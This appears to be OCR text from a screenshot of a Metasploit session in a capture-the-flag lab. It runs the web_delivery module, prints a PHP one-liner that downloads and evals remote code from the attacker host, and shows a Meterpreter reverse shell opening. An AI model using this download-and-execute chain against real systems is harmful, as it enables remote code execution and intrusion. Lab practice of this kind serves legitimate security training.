 msfconsole
⌥⌘1
...y) ⌘1 ...a) ⌘2 ...h) ⌘3 ...h) ⌘4 ...h) ⌘5 ...h) ⌘6 ...6) ⌘7 ...h) ⌘8 +
target => 1
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.202:7777
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.14.202:808
0/4fgnYFCybMaHWu
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.202:8080
/4fgnYFCybMaHWu', false, stream_context_create(['ssl'=>['verify_peer'=>false,'ve
rify_peer_name'=>false]])));"
[*] 10.10.10.167     web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (38288 bytes) to 10.10.10.167
[*] Meterpreter session 1 opened (10.10.14.202:7777 -> 10.10.10.167:50041) at 20
20-04-08 15:57:10 +0800
msf5 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information    Connection
  --  ----  ----                     -----------    ----------